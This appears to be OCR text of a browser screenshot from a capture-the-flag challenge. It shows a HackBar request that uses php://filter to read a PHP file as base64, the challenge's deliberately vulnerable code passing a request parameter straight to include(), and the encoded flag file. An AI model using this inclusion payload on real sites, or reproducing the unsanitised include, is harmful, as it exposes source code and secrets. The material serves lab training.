 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input × http://127.0....cho%201;?%3E × http://63fc31...dle345aae.php × +
63fc3132fd1e4186ab9cfbf56d053c4be8 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://63fc3132fd1e4186ab9cfbf56d053c4be8f60cec143646bc.changame.ichunqiu.com/?path=php://filter/read=convert.base64-encode/resource=dle345aae.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
PD9waHAgCiRmbGFnPSJmbGFne2M5M2RiNzAzLTQxN2QtNDJjZi04ZDRjLTk2NWVkODQ5YTViMH0iOwo=
0x00实验室